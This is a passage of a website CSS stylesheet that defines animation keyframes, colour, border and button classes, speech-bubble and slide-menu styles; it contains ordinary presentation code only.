	-moz-animation-name: a-bouncein;

	-ms-animation-name: a-bouncein;

	animation-name: a-bouncein

}

@-webkit-keyframes a-bouncein {

0% {

opacity:0;

-webkit-transform:scale(0.3)

}

50% {

opacity:1;

-webkit-transform:scale(1.05)

}

70% {

-webkit-transform:scale(0.9)

}

100% {

-webkit-transform:scale(1)

}

}

@-moz-keyframes a-bouncein {

0% {

opacity:0;

-moz-transform:scale(0.3)

}

50% {

opacity:1;

-moz-transform:scale(1.05)

}

70% {

-moz-transform:scale(0.9)

}

100% {

-moz-transform:scale(1)

}

}

@-ms-keyframes a-bouncein {

0% {

opacity:0;

-ms-transform:scale(0.3)

}

50% {

opacity:1;

-ms-transform:scale(1.05)

}

70% {

-ms-transform:scale(0.9)

}

100% {

-ms-transform:scale(1)

}

}

@keyframes a-bouncein {

0% {

opacity:0;

transform:scale(0.3)

}

50% {

opacity:1;

transform:scale(1.05)

}

70% {

transform:scale(0.9)

}

100% {

transform:scale(1)

}

}

.bounceout {

	-webkit-animation-name: a-bounceout;

	-moz-animation-name: a-bounceout;

	-ms-animation-name: a-bounceout;

	animation-name: a-bounceout

}

@-webkit-keyframes a-bounceout {

0% {

-webkit-transform:scale(1)

}

25% {

-webkit-transform:scale(0.95)

}

50% {

opacity:1;

-webkit-transform:scale(1.1)

}

100% {

opacity:0;

-webkit-transform:scale(0.3)

}

}

@-moz-keyframes a-bounceout {

0% {

-moz-transform:scale(1)

}

25% {

-moz-transform:scale(0.95)

}

50% {

opacity:1;

-moz-transform:scale(1.1)

}

100% {

opacity:0;

-moz-transform:scale(0.3)

}

}

@-ms-keyframes a-bounceout {

0% {

-ms-transform:scale(1)

}

25% {

-ms-transform:scale(0.95)

}

50% {

opacity:1;

-ms-transform:scale(1.1)

}

100% {

opacity:0;

-ms-transform:scale(0.3)

}

}

@keyframes a-bounceout {

0% {

transform:scale(1)

}

25% {

transform:scale(0.95)

}

50% {

opacity:1;

transform:scale(1.1)

}

100% {

opacity:0;

transform:scale(0.3)

}

}

.rotatein {

	-webkit-animation-name: a-rotatein;

	-moz-animation-name: a-rotatein;

	-ms-animation-name: a-rotatein;

	animation-name: a-rotatein

}

@-webkit-keyframes a-rotatein {

0% {

opacity:0;

-webkit-transform:rotate(-200deg)

}

100% {

opacity:1;

-webkit-transform:rotate(0)

}

}

@-moz-keyframes a-rotatein {

0% {

opacity:0;

-moz-transform:rotate(-200deg)

}

100% {

opacity:1;

-moz-transform:rotate(0)

}

}

@-ms-keyframes a-rotatein {

0% {

opacity:0;

-ms-transform:rotate(-200deg)

}

100% {

opacity:1;

-ms-transform:rotate(0)

}

}

@keyframes a-rotatein {

0% {

opacity:0;

transform:rotate(-200deg)

}

100% {

opacity:1;

transform:rotate(0)

}

}

.rotateout {

	-webkit-animation-name: a-rotateout;

	-moz-animation-name: a-rotateout;

	-ms-animation-name: a-rotateout;

	animation-name: a-rotateout

}

@-webkit-keyframes a-rotateout {

0% {

-webkit-transform-origin:center center;

-webkit-transform:rotate(0);

opacity:1

}

100% {

-webkit-transform-origin:center center;

-webkit-transform:rotate(200deg);

opacity:0

}

}

@-moz-keyframes a-rotateout {

0% {

-moz-transform-origin:center center;

-moz-transform:rotate(0);

opacity:1

}

100% {

-moz-transform-origin:center center;

-moz-transform:rotate(200deg);

opacity:0

}

}

@-ms-keyframes a-rotateout {

0% {

-ms-transform-origin:center center;

-ms-transform:rotate(0);

opacity:1

}

100% {

-ms-transform-origin:center center;

-ms-transform:rotate(200deg);

opacity:0

}

}

@keyframes a-rotateout {

0% {

transform-origin:center center;

transform:rotate(0);

opacity:1

}

100% {

transform-origin:center center;

transform:rotate(200deg);

opacity:0

}

}

.flash, .flash-hover:hover {

	-webkit-animation-name: a-flash;

	-moz-animation-name: a-flash;

	-ms-animation-name: a-flash;

	animation-name: a-flash

}

@-webkit-keyframes a-flash {

0%, 50%, 100% {

opacity:1

}

25%, 75% {

opacity:0

}

}

@-moz-keyframes a-flash {

0%, 50%, 100% {

opacity:1

}

25%, 75% {

opacity:0

}

}

@-ms-keyframes a-flash {

0%, 50%, 100% {

opacity:1

}

25%, 75% {

opacity:0

}

}

@keyframes a-flash {

0%, 50%, 100% {

opacity:1

}

25%, 75% {

opacity:0

}

}

.shake, .shake-hover:hover {

	-webkit-animation-name: a-shake;

	-moz-animation-name: a-shake;

	-ms-animation-name: a-shake;

	animation-name: a-shake

}

@-webkit-keyframes a-shake {

0%, 100% {

-webkit-transform:translateX(0)

}

10%, 30%, 50%, 70%, 90% {

-webkit-transform:translateX(-10px)

}

20%, 40%, 60%, 80% {

-webkit-transform:translateX(10px)

}

}

@-moz-keyframes a-shake {

0%, 100% {

-moz-transform:translateX(0)

}

10%, 30%, 50%, 70%, 90% {

-moz-transform:translateX(-10px)

}

20%, 40%, 60%, 80% {

-moz-transform:translateX(10px)

}

}

@-ms-keyframes a-shake {

0%, 100% {

-ms-transform:translateX(0)

}

10%, 30%, 50%, 70%, 90% {

-ms-transform:translateX(-10px)

}

20%, 40%, 60%, 80% {

-ms-transform:translateX(10px)

}

}

@keyframes a-shake {

0%, 100% {

transform:translateX(0)

}

10%, 30%, 50%, 70%, 90% {

transform:translateX(-10px)

}

20%, 40%, 60%, 80% {

transform:translateX(10px)

}

}

.swing, .swing-hover:hover {

	-webkit-animation-name: a-swing;

	-moz-animation-name: a-swing;

	-ms-animation-name: a-swing;

	animation-name: a-swing

}

@-webkit-keyframes a-swing {

20% {

-webkit-transform:rotate(15deg)

}

40% {

-webkit-transform:rotate(-10deg)

}

60% {

-webkit-transform:rotate(5deg)

}

80% {

-webkit-transform:rotate(-5deg)

}

100% {

-webkit-transform:rotate(0)

}

}

@-moz-keyframes a-swing {

20% {

-moz-transform:rotate(15deg)

}

40% {

-moz-transform:rotate(-10deg)

}

60% {

-moz-transform:rotate(5deg)

}

80% {

-moz-transform:rotate(-5deg)

}

100% {

-moz-transform:rotate(0)

}

}

@-ms-keyframes a-swing {

20% {

-ms-transform:rotate(15deg)

}

40% {

-ms-transform:rotate(-10deg)

}

60% {

-ms-transform:rotate(5deg)

}

80% {

-ms-transform:rotate(-5deg)

}

100% {

-ms-transform:rotate(0)

}

}

@keyframes a-swing {

20% {

transform:rotate(15deg)

}

40% {

transform:rotate(-10deg)

}

60% {

transform:rotate(5deg)

}

80% {

transform:rotate(-5deg)

}

100% {

transform:rotate(0)

}

}

.wobble, .wobble-hover:hover {

	-webkit-animation-name: a-wobble;

	-moz-animation-name: a-wobble;

	-ms-animation-name: a-wobble;

	animation-name: a-wobble

}

@-webkit-keyframes a-wobble {

0% {

-webkit-transform:translateX(0)

}

15% {

-webkit-transform:translateX(-50px) rotate(-5deg)

}

30% {

-webkit-transform:translateX(40px) rotate(3deg)

}

45% {

-webkit-transform:translateX(-33px) rotate(-3deg)

}

60% {

-webkit-transform:translateX(10px) rotate(2deg)

}

75% {

-webkit-transform:translateX(-10px) rotate(-1deg)

}

100% {

-webkit-transform:translateX(0)

}

}

@-moz-keyframes a-wobble {

0% {

-moz-transform:translateX(0)

}

15% {

-moz-transform:translateX(-50px) rotate(-5deg)

}

30% {

-moz-transform:translateX(40px) rotate(3deg)

}

45% {

-moz-transform:translateX(-33px) rotate(-3deg)

}

60% {

-moz-transform:translateX(10px) rotate(2deg)

}

75% {

-moz-transform:translateX(-10px) rotate(-1deg)

}

100% {

-moz-transform:translateX(0)

}

}

@-ms-keyframes a-wobble {

0% {

-ms-transform:translateX(0)

}

15% {

-ms-transform:translateX(-50px) rotate(-5deg)

}

30% {

-ms-transform:translateX(40px) rotate(3deg)

}

45% {

-ms-transform:translateX(-33px) rotate(-3deg)

}

60% {

-ms-transform:translateX(10px) rotate(2deg)

}

75% {

-ms-transform:translateX(-10px) rotate(-1deg)

}

100% {

-ms-transform:translateX(0)

}

}

@keyframes a-wobble {

0% {

transform:translateX(0)

}

15% {

transform:translateX(-50px) rotate(-5deg)

}

30% {

transform:translateX(40px) rotate(3deg)

}

45% {

transform:translateX(-33px) rotate(-3deg)

}

60% {

transform:translateX(10px) rotate(2deg)

}

75% {

transform:translateX(-10px) rotate(-1deg)

}

100% {

transform:translateX(0)

}

}

.ring, .ring-hover:hover {

	-webkit-animation-name: a-ring;

	-moz-animation-name: a-ring;

	-ms-animation-name: a-ring;

	animation-name: a-ring

}

@-webkit-keyframes a-ring {

0% {

-webkit-transform:scale(1)

}

10%, 20% {

-webkit-transform:scale(0.9) rotate(-3deg)

}

30%, 50%, 70%, 90% {

-webkit-transform:scale(1.1) rotate(3deg)

}

40%, 60%, 80% {

-webkit-transform:scale(1.1) rotate(-3deg)

}

100% {

-webkit-transform:scale(1) rotate(0)

}

}

@-moz-keyframes a-ring {

0% {

-moz-transform:scale(1)

}

10%, 20% {

-moz-transform:scale(0.9) rotate(-3deg)

}

30%, 50%, 70%, 90% {

-moz-transform:scale(1.1) rotate(3deg)

}

40%, 60%, 80% {

-moz-transform:scale(1.1) rotate(-3deg)

}

100% {

-moz-transform:scale(1) rotate(0)

}

}

@-ms-keyframes a-ring {

0% {

-ms-transform:scale(1)

}

10%, 20% {

-ms-transform:scale(0.9) rotate(-3deg)

}

30%, 50%, 70%, 90% {

-ms-transform:scale(1.1) rotate(3deg)

}

40%, 60%, 80% {

-ms-transform:scale(1.1) rotate(-3deg)

}

100% {

-ms-transform:scale(1) rotate(0)

}

}

@keyframes a-ring {

0% {

transform:scale(1)

}

10%, 20% {

transform:scale(0.9) rotate(-3deg)

}

30%, 50%, 70%, 90% {

transform:scale(1.1) rotate(3deg)

}

40%, 60%, 80% {

transform:scale(1.1) rotate(-3deg)

}

100% {

transform:scale(1) rotate(0)

}

}

.rotate, .rotate-hover:hover {

	-webkit-animation-name: a-rotate;

	-moz-animation-name: a-rotate;

	-ms-animation-name: a-rotate;

	animation-name: a-rotate

}

@-webkit-keyframes a-rotate {

0% {

-webkit-transform:rotate(0deg)

}

100% {

-webkit-transform:rotate(359deg)

}

}

@-moz-keyframes a-rotate {

0% {

-moz-transform:rotate(0deg)

}

100% {

-moz-transform:rotate(359deg)

}

}

@-ms-keyframes a-rotate {

0% {

-ms-transform:rotate(0deg)

}

100% {

-ms-transform:rotate(359deg)

}

}

@keyframes a-rotate {

0% {

transform:rotate(0deg)

}

100% {

transform:rotate(359deg)

}

}

.box-shadow-none {

	box-shadow: 0 0 0 rgba(0,0,0,0.5)

}

.box-shadow-small {

	box-shadow: 0 3px 5px rgba(0,0,0,0.5)

}

.box-shadow {

	box-shadow: 0 3px 9px rgba(0,0,0,0.5)

}

.box-shadow-big {

	box-shadow: 0 6px 9px rgba(0,0,0,0.5)

}

.text-black, a.text-black:link, a.text-black:visited, .button.border-black, blockquote.border-black strong, .pager.border-black a, .pager-prev.border-black, .pager-next.border-black {

	color: #000

}

a.text-black:hover {

	color: #666

}

.text-gray, a.text-gray:link, a.text-gray:visited, .button.border-gray, blockquote.border-gray strong, .pager.border-gray a, .pager-prev.border-gray, .pager-next.border-gray {

	color: #999

}

.text-white, a.text-white:link, a.text-white:visited, .button.border-white, blockquote.border-white, .pager.border-white a, .pager-prev.border-white, .pager-next.border-white {

	color: #fff

}

.text-red, a.text-red:link, a.text-red:visited, .button.border-red, .button.bg-red-light, blockquote.border-red strong, .pager.border-red a, .pager-prev.border-red, .pager-next.border-red, .badge.bg-red-light, .alert-red, .check-error {

	color: #e33

}

.text-yellow, a.text-yellow:link, a.text-yellow:visited, .button.border-yellow, .button.bg-yellow-light, blockquote.border-yellow strong, .pager.border-yellow a, .pager-prev.border-yellow, .pager-next.border-yellow, .badge.bg-yellow-light, .alert-yellow, .check-warning {

	color: #f60

}

.text-blue, a.text-blue:link, a.text-blue:visited, .button.border-blue, .button.bg-blue-light, blockquote.border-blue strong, .pager.border-blue a, .pager-prev.border-blue, .pager-next.border-blue, .badge.bg-blue-light, .alert-blue {

	color: #0ae

}

.text-green, a.text-green:link, a.text-green:visited, .button.border-green, .button.bg-green-light, blockquote.border-green strong, .pager.border-green a, .pager-prev.border-green, .pager-next.border-green, .badge.bg-green-light, .alert-green, .check-success {

	color: #2c7

}

.text-red-light, a.text-red-light:link, a.text-red-light:visited, .button.border-red-light, blockquote.border-red-light strong, .pager.border-red-light a {

	color: #fdc

}

.text-yellow-light, a.text-yellow-light:link, a.text-yellow-light:visited, .button.border-yellow-light, blockquote.border-yellow-light strong, .pager.border-yellow-light a, .pager-prev.border-yellow-light, .pager-next.border-yellow-light {

	color: #fec

}

.text-blue-light, a.text-blue-light:link, a.text-blue-light:visited, .button.border-blue-light, blockquote.border-blue-light strong, .pager.border-blue-light a, .pager-prev.border-blue-light, .pager-next.border-blue-light {

	color: #def

}

.text-green-light, a.text-green-light:link, a.text-green-light:visited, .button.border-green-light, blockquote.border-green-light strong, .pager.border-green-light a, .pager-prev.border-green-light, .pager-next.border-green-light {

	color: #ded

}

.bg-inverse, .bg-inverse a {

	color: #fff

}

a.text-white:hover, .bg-inverse a:hover {

	color: #ddd

}

.bg, .table .current, .table .current td, .table .current th, .button.active, .pointer.border .active, .nav-menu ul a:hover, .nav-menu.nav-pills .active ul a:hover, .bg-inverse .nav.nav-menu ul a:hover, .bg-inverse .nav.nav-menu .active ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav-menu.nav-inline.nav-big ul a:hover, .navbar-body .nav ul a:hover {

	background-color: #f5f5f5

}

.bg-black, .border-black .button.active, .pointer.border-black .active, .nav-pills.border-black .active a, .nav-main.border-black .nav-head, .pagination.border-black .active {

	background-color: #000

}

.bg-gray, .border-gray .button.active, .pointer.border-gray .active, .nav-pills.border-gray .active a, .nav-main.border-gray .nav-head, .pagination.border-gray .active {

	background-color: #999

}

.bg-white, .button.bg, .border-white .button.active, .pointer.border-white .active, .nav-pills.border-white .active a, .nav-main.border-white .nav-head, .pagination.border-white .active {

	background-color: #fff

}

.bg-red, .border-red .button.active, .pointer.border-red .active, .nav-pills.border-red .active a, .nav-main.border-red .nav-head, .pagination.border-red .active {

	background-color: #e33

}

.bg-yellow, .border-yellow .button.active, .pointer.border-yellow .active, .nav-pills.border-yellow .active a, .nav-main.border-yellow .nav-head, .pagination.border-yellow .active {

	background-color: #f60

}

.bg-blue, .border-blue .button.active, .pointer.border-blue .active, .nav-pills.border-blue .active a, .nav-main.border-blue .nav-head, .pagination.border-blue .active {

	background-color: #0ae

}

.bg-green, .border-green .button.active, .pointer.border-green .active, .nav-pills.border-green .active a, .pagination.border-green .active {

	background-color: #2c7

}

.bg-red-light, .table .red, .table .red td, .table .red th, .alert-red, .border-red-light .button.active, .pointer.border-red-light .active, .nav-pills.border-red-light .active a, .nav-main.border-red-light .nav-head, .pagination.border-red-light .active {

	background-color: #fee

}

.bg-yellow-light, .table .yellow, .table .yellow td, .table .yellow th, .alert-yellow, .border-yellow-light .button.active, .pointer.border-yellow-light .active, .nav-pills.border-yellow-light .active a, .nav-main.border-yellow-light .nav-head, .pagination.border-yellow-light .active {

	background-color: #ffd

}

.bg-blue-light, .table .blue, .table .blue td, .table .blue th, .alert-blue, .border-blue-light .button.active, .pointer.border-blue-light .active, .nav-pills.border-blue-light .active a, .nav-main.border-blue-light .nav-head, .pagination.border-blue-light .active {

	background-color: #eff

}

.bg-green-light, .table .green, .table .green td, .table .green th, .alert-green, .border-green-light .button.active, .pointer.border-green-light .active, .nav-pills.border-green-light .active a, .nav-main.border-green-light .nav-head, .pagination.border-green-light .active {

	background-color: #efd

}

.border-dashed {

	border-style: dashed

}

.border-dotted {

	border-style: dotted

}

.border-double {

	border-style: double

}

.border-inset {

	border-style: inset

}

.border-outset {

	border-style: outset

}

.border-black, .border-black .button, .border-black .tab-nav li a, .border-black .tab-body, .button.bg-black, .selected.border-black, .pointer.border-black li, .nav.border-black .active a, .nav.nav-tabs.border-black, .nav-main.border-black a, .nav-main.border-black .nav-head, .pagination.border-black li, .pager.border-black a {

	border-color: #000

}

.border-gray, .border-gray .button, .border-gray .tab-nav li a, .border-gray .tab-body, .button.bg-gray, .selected.border-gray, .pointer.border-gray li, .nav.border-gray .active a, .nav.nav-tabs.border-gray, .nav-main.border-gray a, .nav-main.border-gray .nav-head, .pagination.border-gray li, .pager.border-gray a {

	border-color: #999

}

.border-white, .border-white .button, .border-white .tab-nav li a, .border-white .tab-body, .button.bg-white, .selected.border-white, .pointer.border-white li, .nav.border-white .active a, .nav.nav-tabs.border-white, .nav-main.border-white a, .nav-main.border-white .nav-head, .pagination.border-white li, .pager.border-white a {

	border-color: #fff

}

.border-red, .border-red .button, .border-red .tab-nav li a, .border-red .tab-body, .button.bg-red, .selected.border-red, .pointer.border-red li, .check-error .input, .nav.border-red .active a, .nav.nav-tabs.border-red, .nav-main.border-red a, .nav-main.border-red .nav-head, .pagination.border-red li, .pager.border-red a {

	border-color: #e33

}

.border-yellow, .border-yellow .button, .border-yellow .tab-nav li a, .border-yellow .tab-body, .button.bg-yellow, .selected.border-yellow, .pointer.border-yellow li, .check-warning .input, .nav.border-yellow .active a, .nav.nav-tabs.border-yellow, .nav-main.border-yellow a, .nav-main.border-yellow .nav-head, .pagination.border-yellow li, .pager.border-yellow a {

	border-color: #f60

}

.border-blue, .border-blue .button, .border-blue .tab-nav li a, .border-blue .tab-body, .button.bg-blue, .selected.border-blue, .pointer.border-blue li, .nav.border-blue .active a, .nav.nav-tabs.border-blue, .nav-main.border-blue a, .nav-main.border-blue .nav-head, .pagination.border-blue li, .pager.border-blue a {

	border-color: #0ae

}

.border-green, .border-green .button, .border-green .tab-nav li a, .border-green .tab-body, .button.bg-green, .selected.border-green, .pointer.border-green li, .check-success .input, .nav.border-green .active a, .nav.nav-tabs.border-green, .nav-main.border-green a, .nav-main.border-green .nav-head, .pagination.border-green li, .pager.border-green a {

	border-color: #2c7

}

.border-red-light, .border-red-light .button, .border-red-light .tab-nav li a, .border-red-light .tab-body, .button.bg-red-light, .selected.border-red-light, .alert-red, .pointer.border-red-light li, .nav.border-red-light .active a, .nav.nav-tabs.border-red-light, .nav-main.border-red-light a, .nav-main.border-red-light .nav-head, .pagination.border-red-light li, .pager.border-red-light a {

	border-color: #fee

}

.border-yellow-light, .border-yellow-light .button, .border-yellow-light .tab-nav li a, .border-yellow-light .tab-body, .button.bg-yellow-light, .selected.border-yellow-light, .alert-yellow, .pointer.border-yellow-light li, .nav.border-yellow-light .active a, .nav.nav-tabs.border-yellow-light, .nav-main.border-yellow-light a, .nav-main.border-yellow-light .nav-head, .pagination.border-yellow-light li, .pager.border-yellow-light a {

	border-color: #ffd

}

.border-blue-light, .border-blue-light .button, .border-blue-light .tab-nav li a, .border-blue-light .tab-body, .button.bg-blue-light, .selected.border-blue-light, .alert-blue, .pointer.border-blue-light li, .nav.border-blue-light .active a, .nav.nav-tabs.border-blue-light, .nav-main.border-blue-light a, .nav-main.border-blue-light .nav-head, .pagination.border-blue-light li, .pager.border-blue-light a {

	border-color: #eff

}

.border-green-light, .border-green-light .button, .border-green-light .tab-nav li a, .border-green-light .tab-body, .button.bg-green-light, .selected.border-green-light, .alert-green, .pointer.border-green-light li, .nav.border-green-light .active a, .nav.nav-tabs.border-green-light, .nav-main.border-green-light a, .nav-main.border-green-light .nav-head, .pagination.border-green-light li, .pager.border-green-light a {

	border-color: #efd

}

.button:hover, .button:focus, .button.bg:hover, .button.bg:focus {

	background-color: #f5f5f5

}

.button.border-black:hover, .button.border-black:focus, .button.bg-black:hover, .button.bg-black:focus {

	color: #fff;

	border-color: #666;

	background-color: #666

}

.button.border-gray:hover, .button.border-gray:focus, .button.bg-gray:hover, .button.bg-gray:focus {

	color: #fff;

	border-color: #aaa;

	background-color: #aaa

}

.button.border-white:hover, .button.border-white:focus, .button.bg-white:hover, .button.bg-white:focus {

	color: #333;

	border-color: #f5f5f5;

	background-color: #f5f5f5

}

.button.border-red:hover, .button.border-red:focus, .button.bg-red:hover, .button.bg-red:focus {

	color: #fff;

	border-color: #f00;

	background-color: #f00

}

.button.border-yellow:hover, .button.border-yellow:focus, .button.bg-yellow:hover, .button.bg-yellow:focus {

	color: #fff;

	border-color: #f90;

	background-color: #f90

}

.button.border-blue:hover, .button.border-blue:focus, .button.bg-blue:hover, .button.bg-blue:focus {

	color: #fff;

	border-color: #3bd;

	background-color: #3bd

}

.button.border-green:hover, .button.border-green:focus, .button.bg-green:hover, .button.bg-green:focus {

	color: #fff;

	border-color: #5d8;

	background-color: #5d8

}

.button.border-red-light:hover, .button.border-red-light:focus, .button.bg-red-light:hover, .button.bg-red-light:focus, .alert-red:hover {

	color: #e33;

	border-color: #fdc;

	background-color: #fdc

}

.button.border-yellow-light:hover, .button.border-yellow-light:focus, .button.bg-yellow-light:hover, .button.bg-yellow-light:focus, .alert-yellow:hover {

	color: #f60;

	border-color: #fec;

	background-color: #fec

}

.button.border-blue-light:hover, .button.border-blue-light:focus, .button.bg-blue-light:hover, .button.bg-blue-light:focus, .alert-blue:hover {

	color: #0ae;

	border-color: #def;

	background-color: #def

}

.button.border-green-light:hover, .button.border-green-light:focus, .button.bg-green-light:hover, .button.bg-green-light:focus, .alert-green:hover {

	color: #2c7;

	border-color: #cfa;

	background-color: #cfa

}

.sliders-left, .sliders-right {

	opacity: 0;

	-webkit-transition: opacity, background-color .2s ease;

	width: 84px;

	height: 100%;

	position: fixed;

	top: 0;

	pointer-events: none

}

.sliders-left {

	left: 1px;

	background: url(/template/default/css/../js/.com/skin/css/[data-uri]) center no-repeat

}

.sliders-right {

	right: 0;

	background: url(/template/default/css/../css/.com/skin/css/[data-uri]) center no-repeat

}

.sliders-left.active, .sliders-right.active {

	cursor: pointer;

	opacity: 1;

	pointer-events: auto

}

.sliders-left:hover {

	background-image: url(/template/default/css/../js/.com/skin/css/[data-uri]);

	background-color: rgba(0,0,0,.06)

}

.sliders-right:hover {

	background-image: url(/template/default/css/../js/.com/skin/css/[data-uri]);

	background-color: rgba(0,0,0,.06)

}

.popo {

	width: 100%

}

.popo .ico-left {

	float: left;

	margin-top: 10px

}

.popo .ico-right {

	float: right;

	margin-top: 10px

}

.popo .popo-left {

	clear: both;

	float: left

}

.popo .popo-right {

	clear: both;

	float: right

}

.popo .popo-body {

	margin: 10px 0;

	padding: 8px;

	table-layout: fixed;

	word-break: break-all;

	position: relative;

	border: solid 1px #ddd;

	background-color: #f5f5f5

}

.popo .popo-body:before {

	border: 10px solid

}

.popo .popo-body:after {

	border: 8px solid

}

.popo .popo-body.left {

	margin-left: 10px;

	width: auto;

	max-width: 65%;

	float: left

}

.popo .popo-body.left:before {

	content: '';

	position: absolute;

	width: 0;

	height: 0;

	top: 9px;

	bottom: auto;

	left: -10px;

	border-width: 9px 10px 9px 0;

	border-color: transparent #ddd

}

.popo .popo-body.left:after {

	content: '';

	position: absolute;

	width: 0;

	height: 0;

	top: 10px;

	bottom: auto;

	left: -8px;

	border-width: 8px 9px 8px 0;

	border-color: transparent #f5f5f5

}

.popo .popo-body.right {

	margin-right: 10px;

	width: auto;

	max-width: 65%;

	float: right

}

.popo .popo-body.right:before {

	content: '';

	position: absolute;

	width: 0;

	height: 0;

	top: 9px;

	bottom: auto;

	left: auto;

	right: -10px;

	border-width: 9px 0 9px 10px;

	border-color: transparent #ddd

}

.popo .popo-body.right:after {

	content: '';

	position: absolute;

	width: 0;

	height: 0;

	top: 10px;

	bottom: auto;

	left: auto;

	right: -8px;

	border-width: 8px 0 8px 9px;

	border-color: transparent #f5f5f5

}

.popo .popo-yellow {

	border: solid 1px #ffd;

	background-color: #ffd;

	color: #f60

}

.popo .popo-yellow.left:before {

	border-color: transparent #ffd

}

.popo .popo-yellow.left:after {

	border-color: transparent #ffd

}

.popo .popo-yellow.right:before {

	border-color: transparent #ffd

}

.popo .popo-yellow.right:after {

	border-color: transparent #ffd

}

.popo .popo-blue {

	border: solid 1px #eff;

	background-color: #eff;

	color: #0ae

}

.popo .popo-blue.left:before {

	border-color: transparent #eff

}

.popo .popo-blue.left:after {

	border-color: transparent #eff

}

.popo .popo-blue.right:before {

	border-color: transparent #eff

}

.popo .popo-blue.right:after {

	border-color: transparent #eff

}

.popo .popo-green {

	border: solid 1px #efd;

	background-color: #efd;

	color: #2c7

}

.popo .popo-green.left:before {

	border-color: transparent #efd

}

.popo .popo-green.left:after {

	border-color: transparent #efd

}

.popo .popo-green.right:before {

	border-color: transparent #efd

}

.popo .popo-green.right:after {

	border-color: transparent #efd

}

.slidemenu {

	width: auto

}

.slidemenu-left {

	float: left;

	overflow-y: auto

}

.slidemenu-right {

	float: right;

	overflow-y: auto

}

.slidemenu-content {

	width: auto

}

.slidemenu-head {

	padding: 10px 15px

}

.slidemenu-body {

	width: auto;

	padding: 15px

}

.slidemenu-foot {

	padding: 10px 15px

}

.icon-slidemenu:before {

	content: "\f0c9";

	font-size: 24px

}

[class*='icon-']:before {

	display: inline-block;

	font-family: "FontAwesome";

	font-weight: normal;

	font-style: normal;

	vertical-align: baseline;

	line-height: 1;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale

}

a {

	color: #333;

	text-decoration: none

}

a:focus, a:hover {

	color: #0a8

}

.text-main, a.text-main:link, a.text-main:visited, .button.border-main, blockquote.border-main strong, .pager.border-main a, .pager-prev.border-main, .pager-next.border-main, .nav a:hover, .nav-menu.nav-pills .active ul a:hover, .bg-inverse .nav-menu ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {

	color: #0a8

}

.text-sub, a.text-sub:link, a.text-sub:visited, .button.border-sub, blockquote.border-sub strong, .pager.border-sub a, .pager-prev.border-sub, .pager-next.border-sub {

	color: #0ae

}

.text-back, a.text-back:link, a.text-back:visited, .button.border-back, blockquote.border-back, .pager.border-back a, .pager-prev.border-back, .pager-next.border-back {

	color: #efe

}

.text-mix, a.text-mix:link, a.text-mix:visited, .button.border-mix, blockquote.border-mix, .pager.border-mix a, .pager-prev.border-mix, .pager-next.border-mix {

	color: #aed

}

.text-dot, a.text-dot:link, a.text-dot:visited, .button.border-dot, blockquote.border-dot strong, .pager.border-dot a, .pager-prev.border-dot, .pager-next.border-dot {

	color: #e33

}

.bg-main, .border-main .button.active, .pointer.border-main .active, .nav-pills.border-main .active a, .nav-main.border-main .nav-head, .pagination.border-main .active {

	background-color: #0a8

}

.bg-sub, .border-sub .button.active, .pointer.border-sub .active, .nav-pills.border-sub .active a, .nav-main.border-sub .nav-head, .pagination.border-sub .active {

	background-color: #0ae

}

.bg-back, .border-back .button.active, .pointer.border-back .active, .nav-pills.border-back .active a, .nav-main.border-back .nav-head, .pagination.border-back .active {

	background-color: #efe

}

.bg-mix, .border-mix .button.active, .pointer.border-mix .active, .nav-pills.border-mix .active a, .pagination.border-mix .active {

	background-color: #aed

}

.bg-dot, .border-dot .button.active, .pointer.border-dot .active, .nav-pills.border-dot .active a, .nav-main.border-dot .nav-head, .pagination.border-dot .active {

	background-color: #e33

}

.border-main, .border-main .button, .border-main .tab-nav li a, .border-main .tab-body, .button.bg-main, .selected.border-main, .pointer.border-main li, .nav.border-main .active a, .nav.nav-tabs.border-main, .nav-main.border-main a, .nav-main.border-main .nav-head, .pagination.border-main li, .pager.border-main a {

	border-color: #0a8

}

.border-sub, .border-sub .button, .border-sub .tab-nav li a, .border-sub .tab-body, .button.bg-sub, .selected.border-sub, .pointer.border-sub li, .nav.border-sub .active a, .nav.nav-tabs.border-sub, .nav-main.border-sub a, .nav-main.border-sub .nav-head, .pagination.border-sub li, .pager.border-sub a {

	border-color: #0ae

}

.border-back, .border-back .button, .border-back .tab-nav li a, .border-back .tab-body, .button.bg-back, .selected.border-back, .pointer.border-back li, .nav.border-back .active a, .nav.nav-tabs.border-back, .nav-main.border-back a, .nav-main.border-back .nav-head, .pagination.border-back li, .pager.border-back a {

	border-color: #efe

}

.border-mix, .border-mix .button, .border-mix .tab-nav li a, .border-mix .tab-body, .button.bg-mix, .selected.border-mix, .pointer.border-mix li, .nav.border-mix .active a, .nav.nav-tabs.border-mix, .nav-main.border-mix a, .nav-main.border-mix .nav-head, .pagination.border-mix li, .pager.border-mix a {

	border-color: #aed

}

.border-dot, .border-dot .button, .border-dot .tab-nav li a, .border-dot .tab-body, .button.bg-dot, .selected.border-dot, .pointer.border-dot li, .nav.border-dot .active a, .nav.nav-tabs.border-dot, .nav-main.border-dot a, .nav-main.border-dot .nav-head, .pagination.border-dot li, .pager.border-dot a {

	border-color: #e33

}

.button.border-main:hover, .button.border-main:focus, .button.bg-main:hover, .button.bg-main:focus {

	color: #fff;

	border-color: #0ab;

	background-color: #0ab

}

.button.border-sub:hover, .button.border-sub:focus, .button.bg-sub:hover, .button.bg-sub:focus {

	color: #fff;

	border-color: #09f;

	background-color: #09f

}

.button.border-back:hover, .button.border-back:focus, .button.bg-back:hover, .button.bg-back:focus {

	color: #333;

	border-color: #cec;

	background-color: #cec

}

.button.border-mix:hover, .button.border-mix:focus, .button.bg-mix:hover, .button.bg-mix:focus {

	color: #333;

	border-color: #cec;

	background-color: #cec

}

.button.border-dot:hover, .button.border-dot:focus, .button.bg-dot:hover, .button.bg-dot:focus {

	color: #fff;

	border-color: #f00;

	background-color: #f00

}

.text-lightpink, a.text-lightpink:link, a.text-lightpink:visited, .button.border-lightpink, blockquote.border-lightpink, .pager.border-lightpink a, .pager-prev.border-lightpink, .pager-next.border-lightpink {

	color: #ffb6c1

}

